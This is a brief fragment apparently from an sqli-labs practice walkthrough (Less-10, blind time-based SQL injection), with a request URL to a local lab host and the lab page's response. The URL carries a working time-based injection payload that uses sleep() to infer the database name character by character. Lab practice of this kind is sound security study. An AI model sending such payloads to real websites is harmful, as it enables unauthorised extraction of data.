 Less-10 Blind- Time based- D
192.168.150.128/sqli-labs-master/Less-10/?id=1%22%20and%20if(ascii(substr(database(),1,1))%3E115,%200,%20sleep(5))%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10